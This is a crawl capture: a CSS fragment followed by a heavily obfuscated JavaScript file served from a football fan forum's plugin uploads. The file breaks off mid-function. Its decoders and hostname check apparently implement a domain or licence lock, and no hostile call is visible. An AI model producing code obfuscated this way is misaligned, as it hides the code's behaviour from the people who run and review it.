ease;cursor:pointer;font-weight:500;}.button.btn-discussion:hover{background-color:#168f56;border-color:#126b40;transform:translateY(-1px);box-shadow:0 2px 4px rgba(0, 0, 0, 0.1);}.button.btn-discussion:active{transform:translateY(0);box-shadow:none;}.button.btn-discussion i{font-size:16px;color:#ffffff;}.btn-report-button{background-color:#004c75;color:#ffffff;border:1px solid #003a5b;padding:8px 16px;border-radius:4px;text-decoration:none;display:inline-flex;align-items:center;gap:8px;transition:all 0.3s ease;cursor:pointer;font-weight:500;}.btn-report-button:hover{background-color:#003a5b;border-color:#002a43;transform:translateY(-1px);box-shadow:0 2px 4px rgba(0, 0, 0, 0.1);}.btn-report-button:active{transform:translateY(0);box-shadow:none;}.btn-report-button i{font-size:16px;color:#ffffff;}.cAcpLoginBox_logo img{filter:none !important;}#elGuestTerms{padding:1.3em;}.ipsWidget__content.sportx__widget_tables .ipsTable th{padding:12px 5px;}.ipsWidget__content.sportx__widget_tables .ipsTable td{padding:5px;}

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_rthub/front_front_rthub.js?v=a68d19a5b51762275748
body_size: 18527
content:
var v_LIDZH,WVqTJFl,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const _UTtYC=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,!0,107,void 0,!1,33554432,67108864,2,3,4,"ho","st","na","me","to",120,".",124,127,95,128,130,131,136,137,138,154,"om",169,191,144,null,183,145,146,142,208,214,223,224,225,239,246,245,"id",276,279,265,266,285,259,260,295,296,297,300,303,304,308,319,315,"on",336,338,350,359,360,362,371,361,347,352,363,364,365,383,345,220,394,398,400,397,221,":",422,420,423,424,425];function s1KWK2g(v_LIDZH){var WVqTJFl="!~\"E6y=_W{c?Dqv#rVnL.pubMYN31&0;BICs4:9g+(UKj>awX/Po)`5QdkR]xitTHZ2e^8l|Af7mJF,}OG@Sh%*$z<[",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;jPA8c7(__globalObject=""+(v_LIDZH||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=_UTtYC[0],__String=_UTtYC[0],__Array=-_UTtYC[1]);for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var s1KWK2g=WVqTJFl.indexOf(__globalObject[utf8ArrayToStr]);if(s1KWK2g===-_UTtYC[1])continue;if(__Array<_UTtYC[0]){__Array=s1KWK2g}else{jPA8c7(__Array+=s1KWK2g*_UTtYC[12],__Buffer|=__Array<<__String,__String+=(__Array&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Buffer&_UTtYC[3]),__Buffer>>=_UTtYC[2],__String-=_UTtYC[2])}while(__String>_UTtYC[9]);__Array=-_UTtYC[1]}}if(__Array>-_UTtYC[1]){__Uint8Array.push((__Buffer|__Array<<__String)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(v_LIDZH={},WVqTJFl=["x:|f0)}qwn8YT@H4SgL&oFD4e5u;Ci<bq|x;^t*DE5g","gXH=;|E`kt.@g\"1b|5F|zS,M3vCJf6","U&yQXl^7+Ru.<OW9$!","Gol{Kfs&LH[4/Ai&F!","|5!{R`^=F?~@kADgao@oB+e~6k/;hwOg3&r5[%jRGx}x=y^;xEsF\"*DR=","<ZT{Pd++5L.J^A<1?^MIq","\"TrI>FX\"_cqbrEWLnTImv8~TxWfFUvn3f!","MKD&|794t?@upr(9^>Y5u)NHvnzl%/IV~DT1<w(_j]\"3,8?9w5ey1,Y(K?d","m:Jy@)3s|.=}//LC2>co$>^7=","O1{,DXN*;#,`nGbsCk>QgwekKt9cD#b([?FN^7G(GT>fZ6_9uN67U5}~","Z={3//N\"wdoO@\"M&=K_I<IE(DVZO\"YFLZ:cAG99\"","^XpctCQw45\"5Q95195h;tFLsr2_^#veY);a6QROaC5pJNP.3So~","O.A=xX#~Z5)J$9/gUthF::FqidK])EfNxVRWZx!","AbI5h83&qvzxx3L(Y&~36`zOOniO9:Q(BEy_O420%R{ZK\"","s5=;U:hD%qz7r#D.iVtQZGFo(vJ`3\"JgMxXoYSQm`qiO`r31.#,6",";E7BiXDRcVL;=:C4OZ~BV4&&R]ZF</C:KCH=;iF~","zvfozP`sLDs}N@|nd5U&wl}owpW^D#I:9o\"FY9@DGxgXW#v","yBV3p%BnZ#x","LoY3#7^0].","kb%_}83GN.HTQv1suZz/Y%psL{5OB|z1>o8cLS!","e>~B,8tDuRofyy4VnDw)od!MxtKO~","?T}6,J)*LL%T$9>3_6\"","QZ1&$kH=a#ucQ@9nK|Hoy4!","wDd=[>@)2Ln0_9<(2>\"","etmBCO@MTW*xOSDLL7`cih@CsxR)ov~U`oEB&]L~","=|!5b,=U!p1o0/A;6x$5RA.HeLG`RYGgo{$1Gke~E","c^=Q``wmc.YXYXN&p&X=}4hD6LiO|E80&~","&xhFM]](&][G/6Z0q^T/OSR7{Q9QB3)1zo/BI/LsR]lFd#H:1+2WS>0nvp","wD*|lPE(4{7f)6","1{[o3Sp(I#p;~","M+9_odw~",";:i;]F=WuRC2iXZ:XZ\"","Q>*)qGG&Rv[ysNt&L&CotRm_RZGe)E",")E*J`dI&iW]nPitM$EWI=`{~","Z1LADSN)4{{o1]<bg5>)j5N*<V!^gEF9AV?A[5T~j??Xyh{","~#hyLt57G#4}cNR&=TAowTVwina2~","::;f!A4H<V~,u:]&_TmWHh%qx?j","{7(36Cwq`RzDR/U9+7T1hJim)H@TqxdCN^:7M","cn01XTU+bqn0Mw2nF1sFLPkbSLT6hEP1<d!{\"4j\"","5^JP[>5+fvV@6|*1}lQfDJEY1ZjO!","I5@o,PxO(Z*GY4$&B7UoWGFoS5Ha1EFNEk96H4t0#TO`z]DN~5fo}J^n6","gN8Nj5ps_qvCr3AN}oFPKsA=PT;J8A_9+&S&r|,),`,7SS4;JdE","e;g)_7o%7.y56#yLZ:B=c4aa`R.}C\"fn5C8c",":^~AVSWlUt3okr\"VR5tQz9@MfVodR:$&Z=6F5:K~","c|96a:uWBx.;O#3srKhFYf`%PxvmCYc","NNoW<9wqG{RfJE{;iX)QHaF8,nq:#N^VRC<5lXU0MRMqsvZU)b3BxXd0=","6kNF>@DHS{ml|R`+J^N3!h4)inoO1r]s{B5;.Pl=t#\",Dg*(@;l;xoOD.kK","n5y;eXToTd{bwv*(D^=IDXO)(R0c^37L37Nm.","D+nmj^dO{Z%`yr\"V4KyPUOR+Rt52+SXNb~","*lt_|Qlajd/OJ#.+A5h7dTEY=RE3kx:Lk^=J35Q&q]9XK9D","7t(AoRk(0]W5J]B0w;9QWJs&KvEmh6UYu~","k5Y0q4g~`R|?TvU9Q]>1!h!","gb~5:+NM}xB}*G=9Bb.&}J#Y\"DvQ`X!bn=(3:^g_VnX1?\"","nD^Pu8I(1V$DN/04ltmFoFw(L5SBsv)1UDs&IOF~lL","9k$=pJ~$HnSl0\"OC2>U&#8c*Skdvi4g;A.9JRlC)xZ8fC\"?","1.!0SSp&!k*4?@BU_BM5lC(L>]Nq6S!b",";=.&M+{(bRH]Ci:YiZg)F>fqUtq@1]D","C++0C]tDkRJdVXD",":KUAPmtDhkB}&:.Cnk^_@,7R]]bV5:9YQ=7o~gOaitB8D304q~","AXX=I,zaq]yq78|9LD!=\"4Y`WQros9v","P5;=}Qq(&tfey:cYRZp7<>>wi?IA!","Qo@y+f++=qR","eo5{lAqw65p81AtUba|=z,aDmvR_>A3V=&|6mt!","8bEBq7!","l=NAT7l)yL_\"$N!Vy#_)%)w~MZK)<xv",")N2WiAkwhHP","Nx:;kT!","t{m`^7_8tW","T=X{kl!42xP]RiW9Tf\"","Io%NKfC*@DTfkYZVYb+{jl:wm]f`v:3b3|^`r7t03VvmwE7;X|~","2C8N8CvaLk&_kA69x1M=m8pq}#5","v+B0w:b`itf/g9ib/N?&nkL`a2f~r3Fg","KDd54inHV{xFLSG3S=zfH4wqwD","KZ.7Nko&~D","gE0){XN\"","uB&_Y|M4t#YR+w%3OCIo!xt00]gvny@1s#Mf:i!","FYz5mt!","*o5)DQbw\"xlT=iKYJd&_ThnWA.=C}Nf;i..c!C&LbHr:2YCV}>g{","R|g1BO(w25jt&6","vToFCOE8n5C}5R69aK^Pgf!Wqp","at,{wFH7CD,?=:$C.aN3!7YsZn]syrg9AZt1@Pq(tWGd]RoC=bJN_7C46","s{_IQT<b]V//;9Jgx.PBM)vlKZkf&:~V+|(3}9x*yq@lyr4Yd+aJ/^!",">C!IFGMW=",";##IVQ<&0]Wb.3ts[d<5+O!","lV_{tR]q.{%#GXds2CmBeaX\"","KZb{[]z)=R)1<M4n^fE","||@um6.S","`^Pvur@S","_|.6V,RS","ZGwWWri","R(#t9L=E;#WpSF;",";KqctFYmmV","SS#jmbS?%8+YKw","QfFuIIbKkc[8y","yBO4}","xSNnK0N","LXWc@","Ffhqm+se","lL+$N?/`g0r","lL+$N?us","!jg9","S(w??$v.k6","$A[5:+yD","fyK5?/:D","?Hlm9Tee","2\"r2qdx",";fWcX$j#1]WqKN;awe","<ybmeKV/dJL","ERDg/qc.","Mi=<`^0RiI[>>Q","a$LI5n<[9xr","U1=wfI3Q1ByccW","A;7F<78","JO]_&_gesLP","JO]_x%BP:v]FY7J!cy","%D+R\"(c/o|~9nG`oP6=3]_F.Ju}ry","*S}_l","!tS>TY/?","i85P.q5","TiQuB","USzlO:$V|@T","_:W88O*z5r","<}^A6,hDmL\"+PN|mF4klQucr2!YUO","2{Qui<%F#9Qc:?2ohO","7$eJvG&)Z0N","NK5o4?dEKfJssR","Ry\"o})MAyrxKK`","V{HEu[c@","E5m$3","O.nwyt@CS_E","O.nwyt4,","3\"S(","&XvUUCr>2u","WK#|4c&+brDsi}Sbj{xwm$I>\"N<Oy","\"Lm$5W=,","gau$R$},",",}kD;*?(V_!","c>m7~(%W>g8bb#","kfg3XAN","nsL2II[0WgsYy","nsL2IIU@","]R!>\"","5dDE0IK``t","eJ=4JjG@","CY*5\"`Qt[|q","@rHDGt]","O2l`~~[NzH2a+","]^R5N~X+","PI8x","abMv<;pp>w\"w6rS","c{(e17FGQ`X","]sCh~(>>@z&z=GM","I{Dqd",":wTUL^|uN)o","*`~|m(o>lW","<,TUCb0W!0","I{DqH}\"E","Vd)`Y","Ml]L9|Vm&Fg","TJB+1uB","PTA2m",")MQ3a1Cj]A*",")MQ3a1PF","!q]Y","j8NSS2]_6n","V\"HqA)#)k","GQ7K~\"c:VFS_+^<VR*kpA23LUwfa%","U)A2TG#e","MJv2{2^e","ah$p%Ot|<]P","XHR.E9c(Hzw66O","JG\"zxFBjKCD","cj=ay\"ghjmDUUb","rJI@A|M","nJHZc2(_z","Q5`_gpR8#R","JSt&D","L0?o#2.U+)","ov>!hk{Pa?.","4w<PcHo~_S.","Q{B)#X1","l{jus,}(n","RHr)l","0\"nW4NbN+^8","QCR5nhs=5w","&eyD+a?~UKq","idj`YT}3;i)8+","i\"l``~Z(Jw","idj`YTq/","C2l`3","@rHDGtly{XNoedU1_P%","#CR5k<KwUK","yd!8dm{y!","z7HDr`qy!Z%h+","{\"u$_T>/","IhFADTkwAHG","GPN7dmw~2l","z7%W_TR:?","z7HDr`qy}w","EJ1DltPu<|b","$d<WB`Fw?","EJ1DltPurB,j+","&!kWH`yyMXYXI1v","]^R5N~D?GZq","0AZQ:xXX)lcl+EF","HYShO","t9=j|1Csg8k",";e:7_","%DYR7Ctu(|1","iJb_P21@","Y[@eH)Evr","iJb_P2!vh","M{Agp","RcNR","u`>4%P63D","Ws)94ZHN","iJ}_%IN","~s[jU60>m","SiTjd,EHc","V{+R$","&:;uMbtv`t","\"z?i$(O@","r{e3yY\"@","lJ`E","V{+Ru8F@",",6;u\"","61@)q,sA.s","/GHCp","<hpe:`D$.s3","HYRdl%Jm`8","Meb\"?V#","s(iN_8#",",TG:erWcyC0EJ[0g])q!aq@OO<O!;dFwdU#","{x3]FtPuJP","]&q}EOv5S/","$NygO!m?","g+~x_*,?","tE@*>^,?","QS/*R","59_xPNsoe","n|4;<A22%tyW\"en.","7zygDTYIta]zE,NI","7zygDTYI|V7XK~f.","r(Aiv&2R(w0!w+E.","V8b*j6&$uK^6ie","L}9xs^A\"F","tE@*>^PRnt0`2","uUV;]o#?NX5KZSz%F+3*+1)DF","*(b*55&$F","uUV;]o#?NX5KZSz%F+3*qo+4~/VD?P","s&D*~^%oMl","$NygO!A\"{aRM)nl","$NygS","eezxAb!?","*({;M*fiUf","K=m;/o&$Y[(","uUV;]o#?","4EN*lO|?","mG>}R","S&XQ4^V\",w7X2","3Sa}R","S&XQ4^V\"bf,","L}V;U*,4Pv","Ntr;Q(<07xb","ZXxNMmbei1F)*","ZXxNMmbeVI","G=1XL","7t<oRK4]`Tn[&@6/rOvEE~%8=TS2MtfUrr&{","JiHExmee5TzTS@|",";5ADaJ<|]","6k;H]f9NnP","xlOkM","b0h3VS&","(05fs$xNj","m.k!j",")oEiY{zg&1b:H","vha8d","GkZN/39","Sk&\"d}[@Gll|uvp","^0#DlU/","R0Gi)3rd$IZ?[~","R0Gi)3rd%",";0A!Eq/","7t<oRK4]I1m_0t6/~F&{7KpD",":?@N6(W<M]C}*","\"=vIQ","efinYUS","Tf)cQMthe((Wa\"g","7t<oRK4]I1m_0t6/x)@Ng~.efl","r7^#I.IF","97mNU","o*qH&Dz","3*l\"tW0Yo%$:7Pp_Qc","(L/et","r7^#I.B@l?C1c","mSN*4)f5bVV60n[","gEHxc5C","mSN*4)f5bVV62","tpDh7,+G","+N8!?,wnhHHJCb\"","!Uz#x^Gt%wyX6N[","ENB`;^A\"F","sEFb()m?","czAiEOD4~/","@zD*&qC","V{+RxOd@","jMBSKyEe","2m@vyk}c_|T\"#gX","9Kx:i.DTg9?=W","IN)0Dm<Cl","gEr$4}WWp9@[clg!OJ@vn+APe","~Mr$T%ps>V+zmf*2RM|S*BdCQ","iKJ0$BJh\"Vq(KAa@oQN0l]>T>","zU;$VCM2A{^","h1`$jCb9:`p3~As;pRsG","/SN0<.}c>","bXJGBIFss5","2m@vUh{e","Y^X$IC0e",".i}(f",";Hf:I~Re","3)@v3jmrvVoneDJPIJtayju","n/4$^fnH","zataf","+Nx:Utu",".WcS#w`aS","b<D_%M70<sA.;l``4t|XDDZp7Q^E+5B","qL;J$~eNNbw",".EQF|(kh",")Zf0:0Bh",".Eh0<_?_jS","FeQJ[;P","(%x0s~P","nDZJH8<iS","0Ut0W8P",":^_$\":5(15","RMHar.`c8oOHW",";Rm:r#5I%``t?g{","vKw0&Iu",";Rm:r#5I%``tW","<K>%^#;e","(5m2KQcs}OO^[jC","7NcSr.9e","xJn:MBu",":^O:$.u","/S`$1:8rDL","ain(m:6CRV","VabB",";QKzF_j9d+{GA","ffG0|uxs","\"Geuz2^p.i","=d^0K_99~]c]\"NS",":}G0E*iXd",".dV^7y}A{","OIoNH2*xlq","N9h:b!uyMo*","Zh0P/k=","%h92]~6xR","7KmP%",";QKzF_j9Ip","zTau$7o3CKj","MRv0r`L","?ENzJ7}oFWf*A","_65zW_i3Fi","!{v0k","Bam0\"&L","kaF[^28<BiiGl@t","dBzF&dXfmX",")=e5G",">El}u","caU302L","I_ecRIu.|u","ZyD@q7f","#y|6>)MpZ!ITnKYNSG","gkW4>","[nOc\"Vw/|REHG","mTq0r`6`AwY","J|$XKr}@+[Owx{","P|)`~o&",";|/^4?&","ALbtF=Z","h9C{fUZ","k1JG0.u","RMHar.`c%58","=Ej$T",":^O:$.9e","&J!%$.fLs5","iKn(0.u","bD(>aYS?h",")9uoAjC7","g?Jw/*YK;l","8<jzUSFuv","cV?2%<X$CX","ELOnU","/rAvF7SUZ$","B:t#8`dfL","r{]_XATv}a/QKw","WRx_$(;+h","e6CtxA2|)2","GY^&ajB0","w9WsNOT7v|","3W^hKyb@","l3?c@L~n<","1+XcHVrYyh7.vu","l3)d!/9g*x?%#",";S.\"7","r?q:sjx|)2","3Iy\"X`m0","R?p6xjd",",6$i],`K!|6gIzjoly","osz2eCtI>gg9y","M:_QP","p%_Q{k6i`","lYRl>k/","WRg3f21e=|xDy","05,Uzofm`","#t76AE316PL","z\"PAL9J","8Wi{IID,CPWN=","4:+92I=/>t","_vm`/GNO@N","}JVB^K1o","~tLY^Km{c","%M6v8Ky{0s}6a","=D9lYK+","%M6v8Ky{dN0","sRLY8",">>`$/jMVR"]);function MSeO6O(){var v_LIDZH=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],WVqTJFl,__globalObject,__TextDecoder;jPA8c7(WVqTJFl=void 0,__globalObject=[]);try{jPA8c7(WVqTJFl=Object,__globalObject[_UTtYC[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}fqMcLGo:for(__TextDecoder=_UTtYC[0];__TextDecoder<v_LIDZH[_UTtYC[4]];__TextDecoder++)try{var __Buffer;WVqTJFl=v_LIDZH[__TextDecoder]();for(__Buffer=_UTtYC[0];__Buffer<__globalObject[_UTtYC[4]];__Buffer++)if(typeof WVqTJFl[__globalObject[__Buffer]]===_UTtYC[5])continue fqMcLGo;return WVqTJFl}catch(__Uint8Array){}return WVqTJFl||this}jPA8c7(__globalObject=MSeO6O()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var v_LIDZH=new __Array(_UTtYC[36]),WVqTJFl,__globalObject;jPA8c7(WVqTJFl=__String[_UTtYC[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;jPA8c7(__Buffer=void 0,__Array=__TextDecoder[_UTtYC[4]],__globalObject[_UTtYC[4]]=_UTtYC[0]);for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array;){jPA8c7(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=_UTtYC[34]?__Uint8Array=__Buffer:__Buffer<=_UTtYC[54]?__Uint8Array=(__Buffer&31)<<_UTtYC[7]|__TextDecoder[utf8ArrayToStr++]&_UTtYC[6]:__Buffer<=_UTtYC[57]?__Uint8Array=(__Buffer&15)<<_UTtYC[10]|(__TextDecoder[utf8ArrayToStr++]&_UTtYC[6])<<_UTtYC[7]|__TextDecoder[utf8ArrayToStr++]&_UTtYC[6]:__String[_UTtYC[8]]?__Uint8Array=(__Buffer&_UTtYC[9])<<18|(__TextDecoder[utf8ArrayToStr++]&_UTtYC[6])<<_UTtYC[10]|(__TextDecoder[utf8ArrayToStr++]&_UTtYC[6])<<_UTtYC[7]|__TextDecoder[utf8ArrayToStr++]&_UTtYC[6]:(__Uint8Array=_UTtYC[6],utf8ArrayToStr+=_UTtYC[24]),__globalObject[_UTtYC[11]](v_LIDZH[__Uint8Array]||(v_LIDZH[__Uint8Array]=WVqTJFl(__Uint8Array))))}return __globalObject.join("")}}());function iH1DFX(v_LIDZH){return typeof __TextDecoder!==_UTtYC[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(v_LIDZH)):typeof __Buffer!==_UTtYC[5]&&__Buffer?__Buffer.from(v_LIDZH).toString("utf-8"):utf8ArrayToStr(v_LIDZH)}function dUH9qXP(){}function o3ihxro(__globalObject,__TextDecoder=_UTtYC[1]){function __Uint8Array(__globalObject){var __TextDecoder="i7SwGM&cavZ9;}b|<h1C.>{_zxRDoIEuWs)!=UdJ+k](2n@`pB3^q5tXT84mjFQy~#ANf$[rP:LH\"6V?Y,%/O0*gKle",__Uint8Array,__Buffer,v_LIDZH,WVqTJFl,__String,__Array,utf8ArrayToStr;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,v_LIDZH=[],WVqTJFl=_UTtYC[0],__String=_UTtYC[0],__Array=-_UTtYC[1]);for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(s1KWK2g===-_UTtYC[1])continue;if(__Array<_UTtYC[0]){__Array=s1KWK2g}else{jPA8c7(__Array+=s1KWK2g*_UTtYC[12],WVqTJFl|=__Array<<__String,__String+=(__Array&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(v_LIDZH.push(WVqTJFl&_UTtYC[3]),WVqTJFl>>=_UTtYC[2],__String-=_UTtYC[2])}while(__String>_UTtYC[9]);__Array=-_UTtYC[1]}}if(__Array>-_UTtYC[1]){v_LIDZH.push((WVqTJFl|__Array<<__String)&_UTtYC[3])}return iH1DFX(v_LIDZH)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}Object[__Buffer(86)+__Buffer(87)+"ty"](__globalObject,__Buffer(_UTtYC[14]),{[__Buffer(89)]:__TextDecoder,[__Buffer(90)]:_UTtYC[20]});return __globalObject}function jPA8c7(){jPA8c7=function(){}}(function(){function __globalObject(__globalObject){var __TextDecoder="Ny@xwp=hERi}U?dJGtcvL#X6+lsM\"$e3_nZ7/To!{K*SW&OkQV1DFu:48fP]zrgq|aBH~A,(Y9j`>2C%0I[b;).^5<m",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}let __Uint8Array=location[_L8viH(_UTtYC[12])][__TextDecoder(92)]();if(__Uint8Array[__TextDecoder(93)](__TextDecoder(94))){function __Buffer(__globalObject){var __TextDecoder="8IAMdLp~Nwxu)?sz*#lb02S/G1=<H&@>f6:;mB!t._vg+r{9^ZqQhY`\"Cc]$yXKaJ4P5|3O7R[iDFT(U%jVWnE,keo}",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(function(){try{var __globalObject,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;function s1KWK2g(__globalObject){var __Uint8Array="xeDXnC4Vt5uOSPM;6Jw]H!F^[@23:zbmc~*N(QUayB.\"Rsf7IELAqr1)Y{#WZ<lo=&jg}vk+K|0dT_8$i/?>9hG`%p,",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Buffer=__globalObject([_UTtYC[30],__TextDecoder(_UTtYC[35]),_L8viH(96)]),__String="");try{function MSeO6O(__globalObject){var __Uint8Array="GNsFQKU/9D5*|=dj40xJe}82o!~%u6+$X(W>v1.YLT^VyS\"fpmrOHhk]&M;bClwIE7B_Z<nA?P#gta,zR`@cq[3{):i",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function o3ihxro(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=MSeO6O(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(_L8viH(97)in dUH9qXP){nVjeB1I()}function nVjeB1I(){var __globalObject=function(__globalObject){var __Uint8Array=__globalObject.length,__Buffer,__String,__Array,s1KWK2g;jPA8c7(__Buffer=[],__String=_UTtYC[0]);for(__Array=_UTtYC[0];__Array<__Uint8Array;__Array++)__Buffer.push(__Array!==_UTtYC[0]&&__globalObject[__Array]>__globalObject[__Array-_UTtYC[1]]?__Buffer[__Array-_UTtYC[1]]+_UTtYC[1]:_UTtYC[1]);for(s1KWK2g=__Uint8Array-_UTtYC[1];s1KWK2g>=_UTtYC[0];s1KWK2g--){if(s1KWK2g!==__Uint8Array-_UTtYC[1]&&__globalObject[s1KWK2g]>__globalObject[s1KWK2g+_UTtYC[1]])__Buffer[s1KWK2g]=Math.max(__Buffer[s1KWK2g],__Buffer[s1KWK2g+_UTtYC[1]]+_UTtYC[1]);__String+=__Buffer[s1KWK2g]}return __String};console.log(__globalObject)}if(typeof window!==o3ihxro(98)&&typeof location!==o3ihxro(99)+o3ihxro(100)&&location[__Uint8Array]){function QKs1W4g(__globalObject){var 